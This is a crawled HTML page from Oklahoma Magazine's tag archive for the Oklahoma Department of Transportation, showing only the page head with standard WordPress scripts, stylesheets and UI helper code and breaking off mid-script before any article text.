

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okmag.com/blog/tag/oklahoma-department-of-transportation/
body_size: 72609
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Oklahoma Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://okmag.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://okmag.com/wp-content/uploads/2020/02/ok-favicon.png"><link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//b1523572.smushcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Oklahoma Magazine &raquo; Feed" href="https://okmag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oklahoma Magazine &raquo; Comments Feed" href="https://okmag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oklahoma Magazine &raquo; Oklahoma Department of Transportation Tag Feed" href="https://okmag.com/blog/tag/oklahoma-department-of-transportation/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/okmag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://okmag.com/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1701360342' type='text/css' media='all' />
<link rel='stylesheet' id='ayecode-ui-css' href='https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/css/ayecode-ui-compatibility.css?ver=0.2.1' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='ugb-style-css-v2-css' href='https://okmag.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.css?ver=3.12.6' type='text/css' media='all' />
<style id='ugb-style-css-v2-inline-css' type='text/css'>
:root {--stk-block-width-default-detected: 696px;}
:root {
			--content-width: 696px;
		}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://okmag.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%7CCabin%3A400%2C500%7CBerkshire+Swash%3A400%7CZilla+Slab%3A400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://okmag.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://okmag.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://okmag.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://okmag.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v7.1.0/css/all.css?wpfas=true' type='text/css' media='all' />
<script type="text/javascript" src="https://okmag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'auto';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'auto';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_custom_posts/assets/js/widget.min.js?ver=2.3.4" id="geodir-cp-widget-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/js/select2.min.js?ver=4.0.11" id="select2-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/js/bootstrap.bundle.min.js?ver=0.2.1" id="bootstrap-js-bundle-js"></script>
<script type="text/javascript" id="bootstrap-js-bundle-js-after">
/* <![CDATA[ */
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');var $vlinks='';var $dDownClass='';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-2 '}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown ">'+'<a href="javascript:void(0)" data-toggle="dropdown" class="nav-link"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge badge-dark badge-pill"></span></a>'+'<ul class="greedy-links dropdown-menu  dropdown-menu-right '+$dDownClass+'"></ul>'+'</li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){$vlinks.children().last().prev().prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-toggle="tooltip"]').tooltip();jQuery('[data-toggle="popover"]').popover();jQuery('[data-toggle="popover-html"]').popover({html:true});jQuery('[data-toggle="popover"],[data-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-none d-flex justify-content-center align-items-center';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);jQuery($m).on('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').modal('hide').modal('dispose').remove();jQuery('.modal-backdrop').remove();var $modal='';$modal+='<div class="modal aui-modal 